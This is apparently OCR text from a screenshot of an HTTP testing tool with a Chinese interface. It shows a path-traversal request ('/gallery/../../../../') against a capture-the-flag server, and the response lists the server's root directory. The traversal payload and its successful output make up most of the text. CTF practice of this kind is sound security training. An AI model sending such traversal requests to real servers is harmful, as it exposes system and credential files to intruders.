 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求 6425bytes / 975ms 美化 HEX 渲染 编码 详情
1 GET /gallery/../../../../ HTTP/1.1
2 Host ? : ctf.ac.upt.ro:9596
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 Cookie: logged_in=False
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://ctf.ac.upt.ro:9596/gallery/
10
11
..
..
app
bin
boot
dev
etc
home
lib